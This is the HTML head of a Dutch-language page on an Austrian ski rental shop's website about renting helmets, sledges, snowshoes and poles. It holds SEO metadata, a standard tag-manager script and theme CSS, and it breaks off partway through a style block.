

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnenner.at/nl/skiverleih/verleih-winter/helme-rodeln-mehr/
body_size: 37630
content:
<!DOCTYPE html>
<html translate="no" lang="nl">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sportnenner.at/xmlrpc.php">

<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-K2R4DP'
	);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Helmen, rodels &amp; meer - Sport Nenner</title>
	<meta name="description" content="Ben je thuis iets vergeten of wil je op een andere manier van je winterpret genieten? Wij verhuren ook helmen, sleeën, sneeuwschoenen &amp;amp; skistokken." />
	<link rel="canonical" href="https://sportnenner.at/nl/skiverleih/verleih-winter/helme-rodeln-mehr/" />
	<meta property="og:locale" content="nl" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Helmen, rodels &amp;amp; meer - Sport Nenner" />
	<meta property="og:description" content="Ben je thuis iets vergeten of wil je op een andere manier van je winterpret genieten? Wij verhuren ook helmen, sleeën, sneeuwschoenen &amp;amp; skistokken." />
	<meta property="og:url" content="https://sportnenner.at/nl/skiverleih/verleih-winter/helme-rodeln-mehr/" />
	<meta property="og:site_name" content="Sport Nenner" />
	<meta property="article:publisher" content="https://facebook.com/sportnenner/" />
	<meta property="article:modified_time" content="2021-06-15T08:53:11+00:00" />
	<meta property="og:image" content="https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0134-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="samenvatting_grote_afbeelding" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/","url":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/","name":"Helmen, rodels & meer - Sport Nenner","isPartOf":{"@id":"https:\/\/sportnenner.at\/de\/#website"},"primaryImageOfPage":{"@id":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/#primaryimage"},"image":{"@id":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/#primaryimage"},"thumbnailUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/06\/SportNenner_Jammer_FULL__HW_0134-scaled.jpg","datePublished":"2020-05-11T07:08:21+00:00","dateModified":"2021-06-15T08:53:11+00:00","description":"Ben je thuis iets vergeten of wil je op een andere manier van je winterpret genieten? Wij verhuren ook helmen, slee\u00ebn, sneeuwschoenen & skistokken.","breadcrumb":{"@id":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/#breadcrumb"},"inLanguage":"de-AT","potentialAction":[{"@type":"ReadAction","target":["https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/"]}]},{"@type":"ImageObject","inLanguage":"de-AT","@id":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/#primaryimage","url":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/06\/SportNenner_Jammer_FULL__HW_0134-scaled.jpg","contentUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/06\/SportNenner_Jammer_FULL__HW_0134-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/helme-rodeln-mehr\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/sportnenner.at\/"},{"@type":"ListItem","position":2,"name":"Verhuur","item":"https:\/\/sportnenner.at\/de\/skiverleih\/"},{"@type":"ListItem","position":3,"name":"Winterverhuur","item":"https:\/\/sportnenner.at\/de\/skiverleih\/verleih-winter\/"},{"@type":"ListItem","position":4,"name":"Helmen, tobogans &amp; meer"}]},{"@type":"WebSite","@id":"https:\/\/sportnenner.at\/de\/#website","url":"https:\/\/sportnenner.at\/de\/","name":"Sport Nenner","description":"Skiverhuur 6x in Hintertux\/Tux","publisher":{"@id":"https:\/\/sportnenner.at\/de\/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/sportnenner.at\/de\/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-AT"},{"@type":"Organization","@id":"https:\/\/sportnenner.at\/de\/#organization","name":"Sport Nenner","url":"https:\/\/sportnenner.at\/de\/","logo":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/","url":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","contentUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","width":1000,"height":433,"caption":"Sport Nenner"},"image":{"@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/"},"sameAs":["https:\/\/facebook.com\/sportnenner\/","https:\/\/www.instagram.com\/sportnenner","https:\/\/www.youtube.com\/channel\/UCk-nJl5AwmrrzkeJK3bg8Lg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//cdn.weglot.com' />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Feed" href="https://sportnenner.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Kommentar-Feed" href="https://sportnenner.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2Fskiverleih%2Fverleih-winter%2Fhelme-rodeln-mehr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2Fskiverleih%2Fverleih-winter%2Fhelme-rodeln-mehr%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/dnm2vtm.css"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://sportnenner.at/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sportnenner.at/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://sportnenner.at/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sportnenner.at/wp-content/uploads/maxmegamenu/style.css?ver=11297c' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='new-flag-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<style id='custom-flag-handle-inline-css' type='text/css'>
.weglot-flags.flag-0.wg-de>a:before,.weglot-flags.flag-0.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/rectangle_mat/at.svg); }.weglot-flags.flag-1.wg-de>a:before,.weglot-flags.flag-1.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/shiny/at.svg); }.weglot-flags.flag-2.wg-de>a:before,.weglot-flags.flag-2.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/square/at.svg); }.weglot-flags.flag-3.wg-de>a:before,.weglot-flags.flag-3.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/circle/at.svg); }
/*# sourceURL=custom-flag-handle-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava/style.css?ver=1703855890' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert 